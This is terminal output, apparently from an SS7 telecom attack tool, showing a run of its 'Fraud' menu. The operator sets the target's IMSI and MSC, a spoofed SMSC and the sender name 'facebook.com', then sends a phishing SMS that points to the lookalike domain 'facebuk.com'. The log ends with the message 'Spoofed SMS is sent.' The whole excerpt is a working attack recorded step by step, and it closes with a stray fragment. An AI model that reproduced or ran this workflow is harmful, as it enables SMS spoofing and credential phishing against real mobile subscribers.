 Message Category
0) SendIMSI CAT3
1) MTForwardSMS SMS Spoofing CAT3
or type back to go back to Attacks Menu
(Fraud)> 1
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=o
n -Dswing.aatext=true
*********************************************
*** Frauding Target ***
*********************************************
[*]Set Client PC: 1
[*]Set Peer PC: 2
[*]Set Client IP: 192.168.56.101
[*]Set Client Port: 2905
[*]Set Peer IP: 192.168.56.102
[*]Set Peer Port: 2906
[*]Set Network Indicator [0] International [2] National:
0
[*]Set Target's IMSI: 510891234567
[*]Set Target's MSC: 201512345678
[*]Set your GT: 62891234567
[*]Set a Spoofed SMSC GT: 96512345678
[*]Set a Spoofed Sender Name(i.e Facebook): facebook.com
[*]Set the SMS Content: Please Verify Your Facebook Auth
entication in https://facebuk.com
[*]Stack components are set...
[*]Initializing the Stack...
[*]Initializing SCTP Stack ....
log4j:WARN No appenders could be found for logger (org.m
obicents.protocols.sctp.ManagementImpl).
log4j:WARN Please initialize the log4j system properly.
[+]Initialized SCTP Stack ....
[*]Initializing M3UA Stack ....
[+]Initialized M3UA Stack ....
[*]Initializing SCCP Stack ....
[+]Initialized SCCP Stack ....
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAP Stack ....
[+]Initialized MAP Stack ....
[*]Spoofed SMS is sent.
[*]Closing Session...
Would you like to go back to Fraud Menu? (y/n):
able to hear"